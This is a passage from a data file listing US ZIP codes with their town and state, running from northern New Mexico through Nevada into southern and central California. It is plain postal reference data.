NM","87558, Red River, NM","87560, Ribera, NM","87562, Rowe, NM","87564, San Cristobal, NM","87565, San Jose, NM","87566, Ohkay Owingeh, NM","87567, Santa Cruz, NM","87569, Serafina, NM","87571, Taos, NM","87573, Tererro, NM","87574, Tesuque, NM","87575, Tierra Amarilla, NM","87577, Tres Piedras, NM","87578, Truchas, NM","87579, Vadito, NM","87580, Valdez, NM","87581, Vallecitos, NM","87582, Velarde, NM","87583, Villanueva, NM","87701, Las Vegas, NM","87710, Angel Fire, NM","87711, Anton Chico, NM","87712, Buena Vista, NM","87713, Chacon, NM","87714, Cimarron, NM","87715, Cleveland, NM","87718, Eagle Nest, NM","87722, Guadalupita, NM","87723, Holman, NM","87724, La Loma, NM","87728, Maxwell, NM","87729, Miami, NM","87730, Mills, NM","87731, Montezuma, NM","87732, Mora, NM","87733, Mosquero, NM","87734, Ocate, NM","87735, Ojo Feliz, NM","87736, Rainsville, NM","87740, Raton, NM","87742, Rociada, NM","87743, Roy, NM","87745, Sapello, NM","87746, Solano, NM","87747, Springer, NM","87749, Ute Park, NM","87750, Valmora, NM","87752, Wagon Mound, NM","87753, Watrous, NM","87801, Socorro, NM","87820, Aragon, NM","87821, Datil, NM","87823, Lemitar, NM","87824, Luna, NM","87825, Magdalena, NM","87827, Pie Town, NM","87828, Polvadera, NM","87829, Quemado, NM","87830, Reserve, NM","87831, San Acacia, NM","87832, San Antonio, NM","87901, Truth Or Consequences, NM","87930, Arrey, NM","87931, Caballo, NM","87933, Derry, NM","87935, Elephant Butte, NM","87936, Garfield, NM","87937, Hatch, NM","87939, Monticello, NM","87940, Rincon, NM","87941, Salem, NM","87942, Williamsburg, NM","87943, Winston, NM","88001, Las Cruces, NM","88002, White Sands Missile Range, NM","88003, Las Cruces, NM","88004, Las Cruces, NM","88005, Las Cruces, NM","88007, Las Cruces, NM","88008, Santa Teresa, NM","88009, Playas, NM","88011, Las Cruces, NM","88012, Las Cruces, NM","88020, Animas, NM","88021, Anthony, NM","88022, Arenas Valley, NM","88023, Bayard, NM","88024, Berino, NM","88025, Buckhorn, NM","88026, Santa Clara, NM","88027, Chamberino, NM","88028, Cliff, NM","88029, Columbus, NM","88030, Deming, NM","88032, Dona Ana, NM","88033, Fairacres, NM","88034, Faywood, NM","88038, Gila, NM","88039, Glenwood, NM","88040, Hachita, NM","88041, Hanover, NM","88042, Hillsboro, NM","88043, Hurley, NM","88044, La Mesa, NM","88045, Lordsburg, NM","88046, Mesilla, NM","88047, Mesilla Park, NM","88048, Mesquite, NM","88049, Mimbres, NM","88051, Mule Creek, NM","88052, Organ, NM","88053, Pinos Altos, NM","88055, Redrock, NM","88056, Rodeo, NM","88061, Silver City, NM","88063, Sunland Park, NM","88065, Tyrone, NM","88072, Vado, NM","88081, Chaparral, NM","88101, Clovis, NM","88103, Cannon Afb, NM","88112, Broadview, NM","88113, Causey, NM","88114, Crossroads, NM","88115, Dora, NM","88116, Elida, NM","88118, Floyd, NM","88119, Fort Sumner, NM","88120, Grady, NM","88121, House, NM","88124, Melrose, NM","88125, Milnesand, NM","88126, Pep, NM","88130, Portales, NM","88132, Rogers, NM","88134, Taiban, NM","88135, Texico, NM","88136, Yeso, NM","88201, Roswell, NM","88203, Roswell, NM","88210, Artesia, NM","88220, Carlsbad, NM","88230, Dexter, NM","88231, Eunice, NM","88232, Hagerman, NM","88240, Hobbs, NM","88242, Hobbs, NM","88250, Hope, NM","88252, Jal, NM","88253, Lake Arthur, NM","88254, Lakewood, NM","88255, Loco Hills, NM","88256, Loving, NM","88260, Lovington, NM","88262, Mcdonald, NM","88263, Malaga, NM","88264, Maljamar, NM","88265, Monument, NM","88267, Tatum, NM","88268, Whites City, NM","88301, Carrizozo, NM","88310, Alamogordo, NM","88311, Alamogordo, NM","88312, Alto, NM","88314, Bent, NM","88316, Capitan, NM","88317, Cloudcroft, NM","88318, Corona, NM","88321, Encino, NM","88323, Fort Stanton, NM","88324, Glencoe, NM","88325, High Rolls Mountain Park, NM","88330, Holloman Air Force Base, NM","88336, Hondo, NM","88337, La Luz, NM","88338, Lincoln, NM","88339, Mayhill, NM","88340, Mescalero, NM","88341, Nogal, NM","88342, Orogrande, NM","88343, Picacho, NM","88344, Pinon, NM","88345, Ruidoso, NM","88346, Ruidoso Downs, NM","88347, Sacramento, NM","88348, San Patricio, NM","88349, Sunspot, NM","88350, Timberon, NM","88351, Tinnie, NM","88352, Tularosa, NM","88353, Vaughn, NM","88354, Weed, NM","88355, Ruidoso, NM","88401, Tucumcari, NM","88410, Amistad, NM","88411, Bard, NM","88414, Capulin, NM","88415, Clayton, NM","88416, Conchas Dam, NM","88417, Cuervo, NM","88418, Des Moines, NM","88419, Folsom, NM","88421, Garita, NM","88422, Gladstone, NM","88424, Grenville, NM","88426, Logan, NM","88427, Mcalister, NM","88430, Nara Visa, NM","88431, Newkirk, NM","88434, San Jon, NM","88435, Santa Rosa, NM","88436, Sedan, NM","89001, Alamo, NV","89002, Henderson, NV","89003, Beatty, NV","89004, Blue Diamond, NV","89005, Boulder City, NV","89007, Bunkerville, NV","89008, Caliente, NV","89010, Dyer, NV","89011, Henderson, NV","89012, Henderson, NV","89013, Goldfield, NV","89014, Henderson, NV","89015, Henderson, NV","89017, Hiko, NV","89018, Indian Springs, NV","89019, Jean, NV","89020, Amargosa Valley, NV","89021, Logandale, NV","89022, Manhattan, NV","89025, Moapa, NV","89026, Jean, NV","89027, Mesquite, NV","89029, Laughlin, NV","89030, North Las Vegas, NV","89031, North Las Vegas, NV","89032, North Las Vegas, NV","89039, Cal Nev Ari, NV","89040, Overton, NV","89042, Panaca, NV","89043, Pioche, NV","89044, Henderson, NV","89045, Round Mountain, NV","89046, Searchlight, NV","89047, Silverpeak, NV","89048, Pahrump, NV","89049, Tonopah, NV","89052, Henderson, NV","89054, Sloan, NV","89060, Pahrump, NV","89061, Pahrump, NV","89074, Henderson, NV","89081, North Las Vegas, NV","89084, North Las Vegas, NV","89085, North Las Vegas, NV","89086, North Las Vegas, NV","89101, Las Vegas, NV","89102, Las Vegas, NV","89103, Las Vegas, NV","89104, Las Vegas, NV","89106, Las Vegas, NV","89107, Las Vegas, NV","89108, Las Vegas, NV","89109, Las Vegas, NV","89110, Las Vegas, NV","89113, Las Vegas, NV","89115, Las Vegas, NV","89117, Las Vegas, NV","89118, Las Vegas, NV","89119, Las Vegas, NV","89120, Las Vegas, NV","89121, Las Vegas, NV","89122, Las Vegas, NV","89123, Las Vegas, NV","89124, Las Vegas, NV","89128, Las Vegas, NV","89129, Las Vegas, NV","89130, Las Vegas, NV","89131, Las Vegas, NV","89134, Las Vegas, NV","89135, Las Vegas, NV","89138, Las Vegas, NV","89139, Las Vegas, NV","89141, Las Vegas, NV","89142, Las Vegas, NV","89143, Las Vegas, NV","89144, Las Vegas, NV","89145, Las Vegas, NV","89146, Las Vegas, NV","89147, Las Vegas, NV","89148, Las Vegas, NV","89149, Las Vegas, NV","89156, Las Vegas, NV","89161, Las Vegas, NV","89166, Las Vegas, NV","89169, Las Vegas, NV","89178, Las Vegas, NV","89179, Las Vegas, NV","89183, Las Vegas, NV","89191, Nellis Afb, NV","89301, Ely, NV","89310, Austin, NV","89311, Baker, NV","89314, Duckwater, NV","89316, Eureka, NV","89317, Lund, NV","89318, Mc Gill, NV","89319, Ruth, NV","89402, Crystal Bay, NV","89403, Dayton, NV","89404, Denio, NV","89405, Empire, NV","89406, Fallon, NV","89408, Fernley, NV","89409, Gabbs, NV","89410, Gardnerville, NV","89411, Genoa, NV","89412, Gerlach, NV","89413, Glenbrook, NV","89414, Golconda, NV","89415, Hawthorne, NV","89418, Imlay, NV","89419, Lovelock, NV","89420, Luning, NV","89421, Mc Dermitt, NV","89422, Mina, NV","89423, Minden, NV","89424, Nixon, NV","89425, Orovada, NV","89426, Paradise Valley, NV","89427, Schurz, NV","89428, Silver City, NV","89429, Silver Springs, NV","89430, Smith, NV","89431, Sparks, NV","89433, Sun Valley, NV","89434, Sparks, NV","89436, Sparks, NV","89438, Valmy, NV","89439, Verdi, NV","89440, Virginia City, NV","89441, Sparks, NV","89442, Wadsworth, NV","89444, Wellington, NV","89445, Winnemucca, NV","89446, Winnemucca, NV","89447, Yerington, NV","89448, Zephyr Cove, NV","89449, Stateline, NV","89450, Incline Village, NV","89451, Incline Village, NV","89460, Gardnerville, NV","89501, Reno, NV","89502, Reno, NV","89503, Reno, NV","89506, Reno, NV","89508, Reno, NV","89509, Reno, NV","89510, Reno, NV","89511, Reno, NV","89512, Reno, NV","89519, Reno, NV","89521, Reno, NV","89523, Reno, NV","89701, Carson City, NV","89702, Carson City, NV","89703, Carson City, NV","89704, Washoe Valley, NV","89705, Carson City, NV","89706, Carson City, NV","89801, Elko, NV","89815, Spring Creek, NV","89820, Battle Mountain, NV","89821, Crescent Valley, NV","89822, Carlin, NV","89823, Deeth, NV","89825, Jackpot, NV","89826, Jarbidge, NV","89828, Lamoille, NV","89830, Montello, NV","89831, Mountain City, NV","89832, Owyhee, NV","89833, Ruby Valley, NV","89834, Tuscarora, NV","89835, Wells, NV","89883, West Wendover, NV","90001, Los Angeles, CA","90002, Los Angeles, CA","90003, Los Angeles, CA","90004, Los Angeles, CA","90005, Los Angeles, CA","90006, Los Angeles, CA","90007, Los Angeles, CA","90008, Los Angeles, CA","90010, Los Angeles, CA","90011, Los Angeles, CA","90012, Los Angeles, CA","90013, Los Angeles, CA","90014, Los Angeles, CA","90015, Los Angeles, CA","90016, Los Angeles, CA","90017, Los Angeles, CA","90018, Los Angeles, CA","90019, Los Angeles, CA","90020, Los Angeles, CA","90021, Los Angeles, CA","90022, Los Angeles, CA","90023, Los Angeles, CA","90024, Los Angeles, CA","90025, Los Angeles, CA","90026, Los Angeles, CA","90027, Los Angeles, CA","90028, Los Angeles, CA","90029, Los Angeles, CA","90031, Los Angeles, CA","90032, Los Angeles, CA","90033, Los Angeles, CA","90034, Los Angeles, CA","90035, Los Angeles, CA","90036, Los Angeles, CA","90037, Los Angeles, CA","90038, Los Angeles, CA","90039, Los Angeles, CA","90040, Los Angeles, CA","90041, Los Angeles, CA","90042, Los Angeles, CA","90043, Los Angeles, CA","90044, Los Angeles, CA","90045, Los Angeles, CA","90046, Los Angeles, CA","90047, Los Angeles, CA","90048, Los Angeles, CA","90049, Los Angeles, CA","90056, Los Angeles, CA","90057, Los Angeles, CA","90058, Los Angeles, CA","90059, Los Angeles, CA","90061, Los Angeles, CA","90062, Los Angeles, CA","90063, Los Angeles, CA","90064, Los Angeles, CA","90065, Los Angeles, CA","90066, Los Angeles, CA","90067, Los Angeles, CA","90068, Los Angeles, CA","90069, West Hollywood, CA","90071, Los Angeles, CA","90073, Los Angeles, CA","90077, Los Angeles, CA","90079, Los Angeles, CA","90089, Los Angeles, CA","90090, Dodgertown, CA","90094, Playa Vista, CA","90095, Los Angeles, CA","90201, Bell Gardens, CA","90210, Beverly Hills, CA","90211, Beverly Hills, CA","90212, Beverly Hills, CA","90220, Compton, CA","90221, Compton, CA","90222, Compton, CA","90230, Culver City, CA","90232, Culver City, CA","90240, Downey, CA","90241, Downey, CA","90242, Downey, CA","90245, El Segundo, CA","90247, Gardena, CA","90248, Gardena, CA","90249, Gardena, CA","90250, Hawthorne, CA","90254, Hermosa Beach, CA","90255, Huntington Park, CA","90260, Lawndale, CA","90262, Lynwood, CA","90263, Malibu, CA","90265, Malibu, CA","90266, Manhattan Beach, CA","90270, Maywood, CA","90272, Pacific Palisades, CA","90274, Palos Verdes Peninsula, CA","90275, Rancho Palos Verdes, CA","90277, Redondo Beach, CA","90278, Redondo Beach, CA","90280, South Gate, CA","90290, Topanga, CA","90291, Venice, CA","90292, Marina Del Rey, CA","90293, Playa Del Rey, CA","90301, Inglewood, CA","90302, Inglewood, CA","90303, Inglewood, CA","90304, Inglewood, CA","90305, Inglewood, CA","90401, Santa Monica, CA","90402, Santa Monica, CA","90403, Santa Monica, CA","90404, Santa Monica, CA","90405, Santa Monica, CA","90501, Torrance, CA","90502, Torrance, CA","90503, Torrance, CA","90504, Torrance, CA","90505, Torrance, CA","90506, Torrance, CA","90601, Whittier, CA","90602, Whittier, CA","90603, Whittier, CA","90604, Whittier, CA","90605, Whittier, CA","90606, Whittier, CA","90620, Buena Park, CA","90621, Buena Park, CA","90623, La Palma, CA","90630, Cypress, CA","90631, La Habra, CA","90638, La Mirada, CA","90640, Montebello, CA","90650, Norwalk, CA","90660, Pico Rivera, CA","90670, Santa Fe Springs, CA","90680, Stanton, CA","90701, Artesia, CA","90703, Cerritos, CA","90704, Avalon, CA","90706, Bellflower, CA","90710, Harbor City, CA","90712, Lakewood, CA","90713, Lakewood, CA","90715, Lakewood, CA","90716, Hawaiian Gardens, CA","90717, Lomita, CA","90720, Los Alamitos, CA","90723, Paramount, CA","90731, San Pedro, CA","90732, San Pedro, CA","90740, Seal Beach, CA","90742, Sunset Beach, CA","90743, Surfside, CA","90744, Wilmington, CA","90745, Carson, CA","90746, Carson, CA","90747, Carson, CA","90755, Signal Hill, CA","90802, Long Beach, CA","90803, Long Beach, CA","90804, Long Beach, CA","90805, Long Beach, CA","90806, Long Beach, CA","90807, Long Beach, CA","90808, Long Beach, CA","90810, Long Beach, CA","90813, Long Beach, CA","90814, Long Beach, CA","90815, Long Beach, CA","90822, Long Beach, CA","90831, Long Beach, CA","91001, Altadena, CA","91006, Arcadia, CA","91007, Arcadia, CA","91008, Duarte, CA","91010, Duarte, CA","91011, La Canada Flintridge, CA","91016, Monrovia, CA","91020, Montrose, CA","91024, Sierra Madre, CA","91030, South Pasadena, CA","91040, Sunland, CA","91042, Tujunga, CA","91046, Verdugo City, CA","91101, Pasadena, CA","91103, Pasadena, CA","91104, Pasadena, CA","91105, Pasadena, CA","91106, Pasadena, CA","91107, Pasadena, CA","91108, San Marino, CA","91201, Glendale, CA","91202, Glendale, CA","91203, Glendale, CA","91204, Glendale, CA","91205, Glendale, CA","91206, Glendale, CA","91207, Glendale, CA","91208, Glendale, CA","91210, Glendale, CA","91214, La Crescenta, CA","91301, Agoura Hills, CA","91302, Calabasas, CA","91303, Canoga Park, CA","91304, Canoga Park, CA","91306, Winnetka, CA","91307, West Hills, CA","91311, Chatsworth, CA","91316, Encino, CA","91320, Newbury Park, CA","91321, Newhall, CA","91324, Northridge, CA","91325, Northridge, CA","91326, Porter Ranch, CA","91330, Northridge, CA","91331, Pacoima, CA","91335, Reseda, CA","91340, San Fernando, CA","91342, Sylmar, CA","91343, North Hills, CA","91344, Granada Hills, CA","91345, Mission Hills, CA","91350, Santa Clarita, CA","91351, Canyon Country, CA","91352, Sun Valley, CA","91354, Valencia, CA","91355, Valencia, CA","91356, Tarzana, CA","91360, Thousand Oaks, CA","91361, Westlake Village, CA","91362, Thousand Oaks, CA","91364, Woodland Hills, CA","91367, Woodland Hills, CA","91371, Woodland Hills, CA","91377, Oak Park, CA","91381, Stevenson Ranch, CA","91384, Castaic, CA","91387, Canyon Country, CA","91390, Santa Clarita, CA","91401, Van Nuys, CA","91402, Panorama City, CA","91403, Sherman Oaks, CA","91405, Van Nuys, CA","91406, Van Nuys, CA","91411, Van Nuys, CA","91423, Sherman Oaks, CA","91436, Encino, CA","91501, Burbank, CA","91502, Burbank, CA","91504, Burbank, CA","91505, Burbank, CA","91506, Burbank, CA","91601, North Hollywood, CA","91602, North Hollywood, CA","91604, Studio City, CA","91605, North Hollywood, CA","91606, North Hollywood, CA","91607, Valley Village, CA","91608, Universal City, CA","91701, Rancho Cucamonga, CA","91702, Azusa, CA","91706, Baldwin Park, CA","91708, Chino, CA","91709, Chino Hills, CA","91710, Chino, CA","91711, Claremont, CA","91722, Covina, CA","91723, Covina, CA","91724, Covina, CA","91730, Rancho Cucamonga, CA","91731, El Monte, CA","91732, El Monte, CA","91733, South El Monte, CA","91737, Rancho Cucamonga, CA","91739, Rancho Cucamonga, CA","91740, Glendora, CA","91741, Glendora, CA","91744, La Puente, CA","91745, Hacienda Heights, CA","91746, La Puente, CA","91748, Rowland Heights, CA","91750, La Verne, CA","91752, Mira Loma, CA","91754, Monterey Park, CA","91755, Monterey Park, CA","91759, Mt Baldy, CA","91761, Ontario, CA","91762, Ontario, CA","91763, Montclair, CA","91764, Ontario, CA","91765, Diamond Bar, CA","91766, Pomona, CA","91767, Pomona, CA","91768, Pomona, CA","91770, Rosemead, CA","91773, San Dimas, CA","91775, San Gabriel, CA","91776, San Gabriel, CA","91780, Temple City, CA","91784, Upland, CA","91786, Upland, CA","91789, Walnut, CA","91790, West Covina, CA","91791, West Covina, CA","91792, West Covina, CA","91801, Alhambra, CA","91803, Alhambra, CA","91901, Alpine, CA","91902, Bonita, CA","91905, Boulevard, CA","91906, Campo, CA","91910, Chula Vista, CA","91911, Chula Vista, CA","91913, Chula Vista, CA","91914, Chula Vista, CA","91915, Chula Vista, CA","91916, Descanso, CA","91917, Dulzura, CA","91931, Guatay, CA","91932, Imperial Beach, CA","91934, Jacumba, CA","91935, Jamul, CA","91941, La Mesa, CA","91942, La Mesa, CA","91945, Lemon Grove, CA","91948, Mount Laguna, CA","91950, National City, CA","91962, Pine Valley, CA","91963, Potrero, CA","91977, Spring Valley, CA","91978, Spring Valley, CA","91980, Tecate, CA","92003, Bonsall, CA","92004, Borrego Springs, CA","92007, Cardiff By The Sea, CA","92008, Carlsbad, CA","92009, Carlsbad, CA","92010, Carlsbad, CA","92011, Carlsbad, CA","92014, Del Mar, CA","92019, El Cajon, CA","92020, El Cajon, CA","92021, El Cajon, CA","92024, Encinitas, CA","92025, Escondido, CA","92026, Escondido, CA","92027, Escondido, CA","92028, Fallbrook, CA","92029, Escondido, CA","92036, Julian, CA","92037, La Jolla, CA","92040, Lakeside, CA","92054, Oceanside, CA","92055, Camp Pendleton, CA","92056, Oceanside, CA","92057, Oceanside, CA","92058, Oceanside, CA","92059, Pala, CA","92060, Palomar Mountain, CA","92061, Pauma Valley, CA","92064, Poway, CA","92065, Ramona, CA","92066, Ranchita, CA","92067, Rancho Santa Fe, CA","92069, San Marcos, CA","92070, Santa Ysabel, CA","92071, Santee, CA","92075, Solana Beach, CA","92078, San Marcos, CA","92081, Vista, CA","92082, Valley Center, CA","92083, Vista, CA","92084, Vista, CA","92086, Warner Springs, CA","92091, Rancho Santa Fe, CA","92101, San Diego, CA","92102, San Diego, CA","92103, San Diego, CA","92104, San Diego, CA","92105, San Diego, CA","92106, San Diego, CA","92107, San Diego, CA","92108, San Diego, CA","92109, San Diego, CA","92110, San Diego, CA","92111, San Diego, CA","92113, San Diego, CA","92114, San Diego, CA","92115, San Diego, CA","92116, San Diego, CA","92117, San Diego, CA","92118, Coronado, CA","92119, San Diego, CA","92120, San Diego, CA","92121, San Diego, CA","92122, San Diego, CA","92123, San Diego, CA","92124, San Diego, CA","92126, San Diego, CA","92127, San Diego, CA","92128, San Diego, CA","92129, San Diego, CA","92130, San Diego, CA","92131, San Diego, CA","92132, San Diego, CA","92134, San Diego, CA","92135, San Diego, CA","92139, San Diego, CA","92140, San Diego, CA","92145, San Diego, CA","92147, San Diego, CA","92154, San Diego, CA","92155, San Diego, CA","92173, San Ysidro, CA","92201, Indio, CA","92203, Indio, CA","92210, Indian Wells, CA","92211, Palm Desert, CA","92220, Banning, CA","92222, Bard, CA","92223, Beaumont, CA","92225, Blythe, CA","92227, Brawley, CA","92230, Cabazon, CA","92231, Calexico, CA","92233, Calipatria, CA","92234, Cathedral City, CA","92236, Coachella, CA","92239, Desert Center, CA","92240, Desert Hot Springs, CA","92241, Desert Hot Springs, CA","92242, Earp, CA","92243, El Centro, CA","92249, Heber, CA","92250, Holtville, CA","92251, Imperial, CA","92252, Joshua Tree, CA","92253, La Quinta, CA","92254, Mecca, CA","92256, Morongo Valley, CA","92257, Niland, CA","92258, North Palm Springs, CA","92259, Ocotillo, CA","92260, Palm Desert, CA","92262, Palm Springs, CA","92264, Palm Springs, CA","92266, Palo Verde, CA","92267, Parker Dam, CA","92268, Pioneertown, CA","92270, Rancho Mirage, CA","92273, Seeley, CA","92274, Thermal, CA","92275, Salton City, CA","92276, Thousand Palms, CA","92277, Twentynine Palms, CA","92278, Twentynine Palms, CA","92280, Vidal, CA","92281, Westmorland, CA","92282, Whitewater, CA","92283, Winterhaven, CA","92284, Yucca Valley, CA","92285, Landers, CA","92301, Adelanto, CA","92304, Amboy, CA","92305, Angelus Oaks, CA","92307, Apple Valley, CA","92308, Apple Valley, CA","92309, Baker, CA","92310, Fort Irwin, CA","92311, Barstow, CA","92313, Grand Terrace, CA","92314, Big Bear City, CA","92315, Big Bear Lake, CA","92316, Bloomington, CA","92320, Calimesa, CA","92321, Cedar Glen, CA","92322, Cedarpines Park, CA","92324, Colton, CA","92325, Crestline, CA","92327, Daggett, CA","92328, Death Valley, CA","92332, Essex, CA","92333, Fawnskin, CA","92335, Fontana, CA","92336, Fontana, CA","92337, Fontana, CA","92338, Ludlow, CA","92339, Forest Falls, CA","92341, Green Valley Lake, CA","92342, Helendale, CA","92344, Hesperia, CA","92345, Hesperia, CA","92346, Highland, CA","92347, Hinkley, CA","92352, Lake Arrowhead, CA","92354, Loma Linda, CA","92356, Lucerne Valley, CA","92358, Lytle Creek, CA","92359, Mentone, CA","92363, Needles, CA","92364, Nipton, CA","92365, Newberry Springs, CA","92368, Oro Grande, CA","92371, Phelan, CA","92372, Pinon Hills, CA","92373, Redlands, CA","92374, Redlands, CA","92376, Rialto, CA","92377, Rialto, CA","92378, Rimforest, CA","92382, Running Springs, CA","92384, Shoshone, CA","92385, Skyforest, CA","92386, Sugarloaf, CA","92389, Tecopa, CA","92391, Twin Peaks, CA","92392, Victorville, CA","92394, Victorville, CA","92395, Victorville, CA","92397, Wrightwood, CA","92398, Yermo, CA","92399, Yucaipa, CA","92401, San Bernardino, CA","92404, San Bernardino, CA","92405, San Bernardino, CA","92407, San Bernardino, CA","92408, San Bernardino, CA","92410, San Bernardino, CA","92411, San Bernardino, CA","92501, Riverside, CA","92503, Riverside, CA","92504, Riverside, CA","92505, Riverside, CA","92506, Riverside, CA","92507, Riverside, CA","92508, Riverside, CA","92509, Jurupa Valley, CA","92518, March Air Reserve Base, CA","92530, Lake Elsinore, CA","92532, Lake Elsinore, CA","92536, Aguanga, CA","92539, Anza, CA","92543, Hemet, CA","92544, Hemet, CA","92545, Hemet, CA","92548, Homeland, CA","92549, Idyllwild, CA","92551, Moreno Valley, CA","92553, Moreno Valley, CA","92555, Moreno Valley, CA","92557, Moreno Valley, CA","92561, Mountain Center, CA","92562, Murrieta, CA","92563, Murrieta, CA","92567, Nuevo, CA","92570, Perris, CA","92571, Perris, CA","92582, San Jacinto, CA","92583, San Jacinto, CA","92584, Menifee, CA","92585, Menifee, CA","92586, Menifee, CA","92587, Menifee, CA","92590, Temecula, CA","92591, Temecula, CA","92592, Temecula, CA","92595, Wildomar, CA","92596, Winchester, CA","92602, Irvine, CA","92603, Irvine, CA","92604, Irvine, CA","92606, Irvine, CA","92610, Foothill Ranch, CA","92612, Irvine, CA","92614, Irvine, CA","92617, Irvine, CA","92618, Irvine, CA","92620, Irvine, CA","92624, Capistrano Beach, CA","92625, Corona Del Mar, CA","92626, Costa Mesa, CA","92627, Costa Mesa, CA","92629, Dana Point, CA","92630, Lake Forest, CA","92637, Laguna Woods, CA","92646, Huntington Beach, CA","92647, Huntington Beach, CA","92648, Huntington Beach, CA","92649, Huntington Beach, CA","92651, Laguna Beach, CA","92653, Laguna Hills, CA","92655, Midway City, CA","92656, Aliso Viejo, CA","92657, Newport Coast, CA","92660, Newport Beach, CA","92661, Newport Beach, CA","92662, Newport Beach, CA","92663, Newport Beach, CA","92672, San Clemente, CA","92673, San Clemente, CA","92675, San Juan Capistrano, CA","92676, Silverado, CA","92677, Laguna Niguel, CA","92678, Trabuco Canyon, CA","92679, Trabuco Canyon, CA","92683, Westminster, CA","92688, Rancho Santa Margarita, CA","92691, Mission Viejo, CA","92692, Mission Viejo, CA","92694, Ladera Ranch, CA","92701, Santa Ana, CA","92703, Santa Ana, CA","92704, Santa Ana, CA","92705, Santa Ana, CA","92706, Santa Ana, CA","92707, Santa Ana, CA","92708, Fountain Valley, CA","92780, Tustin, CA","92782, Tustin, CA","92801, Anaheim, CA","92802, Anaheim, CA","92804, Anaheim, CA","92805, Anaheim, CA","92806, Anaheim, CA","92807, Anaheim, CA","92808, Anaheim, CA","92821, Brea, CA","92823, Brea, CA","92831, Fullerton, CA","92832, Fullerton, CA","92833, Fullerton, CA","92835, Fullerton, CA","92840, Garden Grove, CA","92841, Garden Grove, CA","92843, Garden Grove, CA","92844, Garden Grove, CA","92845, Garden Grove, CA","92860, Norco, CA","92861, Villa Park, CA","92865, Orange, CA","92866, Orange, CA","92867, Orange, CA","92868, Orange, CA","92869, Orange, CA","92870, Placentia, CA","92879, Corona, CA","92880, Corona, CA","92881, Corona, CA","92882, Corona, CA","92883, Corona, CA","92886, Yorba Linda, CA","92887, Yorba Linda, CA","93001, Ventura, CA","93003, Ventura, CA","93004, Ventura, CA","93010, Camarillo, CA","93012, Camarillo, CA","93013, Carpinteria, CA","93015, Fillmore, CA","93021, Moorpark, CA","93022, Oak View, CA","93023, Ojai, CA","93030, Oxnard, CA","93033, Oxnard, CA","93035, Oxnard, CA","93036, Oxnard, CA","93040, Piru, CA","93041, Port Hueneme, CA","93042, Point Mugu Nawc, CA","93043, Port Hueneme Cbc Base, CA","93060, Santa Paula, CA","93063, Simi Valley, CA","93064, Brandeis, CA","93065, Simi Valley, CA","93066, Somis, CA","93067, Summerland, CA","93101, Santa Barbara, CA","93103, Santa Barbara, CA","93105, Santa Barbara, CA","93108, Santa Barbara, CA","93109, Santa Barbara, CA","93110, Santa Barbara, CA","93111, Santa Barbara, CA","93117, Goleta, CA","93201, Alpaugh, CA","93202, Armona, CA","93203, Arvin, CA","93204, Avenal, CA","93205, Bodfish, CA","93206, Buttonwillow, CA","93207, California Hot Springs, CA","93208, Camp Nelson, CA","93210, Coalinga, CA","93212, Corcoran, CA","93215, Delano, CA","93218, Ducor, CA","93219, Earlimart, CA","93220, Edison, CA","93221, Exeter, CA","93222, Pine Mountain Club, CA","93223, Farmersville, CA","93224, Fellows, CA","93225, Frazier Park, CA","93226, Glennville, CA","93230, Hanford, CA","93234, Huron, CA","93235, Ivanhoe, CA","93238, Kernville, CA","93239, Kettleman City, CA","93240, Lake Isabella, CA","93241, Lamont, CA","93242, Laton, CA","93243, Lebec, CA","93244, Lemon Cove, CA","93245, Lemoore, CA","93247, Lindsay, CA","93249, Lost Hills, CA","93250, Mc Farland, CA","93251, Mc Kittrick, CA","93252, Maricopa, CA","93254, New Cuyama, CA","93255, Onyx, CA","93256, Pixley, CA","93257, Porterville, CA","93258, Porterville, CA","93260, Posey, CA","93261, Richgrove, CA","93262, Sequoia National Park, CA","93263, Shafter, CA","93265, Springville, CA","93266, Stratford, CA","93267, Strathmore, CA","93268, Taft, CA","93270, Terra Bella, CA","93271, Three Rivers, CA","93272, Tipton, CA","93274, Tulare, CA","93276, Tupman, CA","93277, Visalia, CA","93280, Wasco, CA","93283, Weldon, CA","93285, Wofford Heights, CA","93286, Woodlake, CA","93287, Woody, CA","93291, Visalia, CA","93292, Visalia, CA","93301, Bakersfield, CA","93304, Bakersfield, CA","93305, Bakersfield, CA","93306, Bakersfield, CA","93307, Bakersfield, CA","93308, Bakersfield, CA","93309, Bakersfield, CA","93311, Bakersfield, CA","93312, Bakersfield, CA","93313, Bakersfield, CA","93314, Bakersfield, CA","93401, San Luis Obispo, CA","93402, Los Osos, CA","93405, San Luis Obispo, CA","93410, San Luis Obispo, CA","93420, Arroyo Grande, CA","93422, Atascadero, CA","93424, Avila Beach, CA","93426, Bradley, CA","93427, Buellton, CA","93428, Cambria, CA","93429, Casmalia, CA","93430, Cayucos, CA","93432, Creston, CA","93433, Grover Beach, CA","93434, Guadalupe, CA","93436, Lompoc, CA","93437, Lompoc, CA","93440, Los Alamos, CA","93441, Los Olivos, CA","93442, Morro Bay, CA","93444, Nipomo, CA","93445, Oceano, CA","93446, Paso Robles, CA","93449, Pismo Beach, CA","93450, San Ardo, CA","93451, San Miguel, CA","93452, San Simeon, CA","93453, Santa Margarita, CA","93454, Santa Maria, CA","93455, Santa Maria, CA","93458, Santa Maria, CA","93460, Santa Ynez, CA","93461, Shandon, CA","93463, Solvang, CA","93465, Templeton, CA","93501, Mojave, CA","93505, California City, CA","93510, Acton, CA","93512, Benton, CA","93513, Big Pine, CA","93514, Bishop, CA","93516, Boron, CA","93517, Bridgeport, CA","93518, Caliente, CA","93519, Cantil, CA","93522, Darwin, CA","93523, Edwards, CA","93524, Edwards, CA","93526, Independence, CA","93527, Inyokern, CA","93528, Johannesburg, CA","93529, June Lake, CA","93530, Keeler, CA","93531, Keene, CA","93532, Lake Hughes, CA","93534, Lancaster, CA","93535, Lancaster, CA","93536, Lancaster, CA","93541, Lee Vining, CA","93543, Littlerock, CA","93544, Llano, CA","93545, Lone Pine, CA","93546, Mammoth Lakes, CA","93549, Olancha, CA","93550, Palmdale, CA","93551, Palmdale, CA","93552, Palmdale, CA","93553, Pearblossom, CA","93554, Randsburg, CA","93555, Ridgecrest, CA","93558, Red Mountain, CA","93560, Rosamond, CA","93561, Tehachapi, CA","93562, Trona, CA","93563, Valyermo, CA","93591, Palmdale, CA","93592, Trona, CA","93601, Ahwahnee, CA","93602, Auberry, CA","93603, Badger, CA","93604, Bass Lake, CA","93605, Big Creek, CA","93606, Biola, CA","93608, Cantua Creek, CA","93609, Caruthers, CA","93610, Chowchilla, CA","93611, Clovis, CA","93612, Clovis, CA","93614, Coarsegold, CA","93615, Cutler, CA","93616, Del Rey, CA","93618, Dinuba, CA","93619, Clovis, CA","93620, Dos Palos, CA","93621, Dunlap, 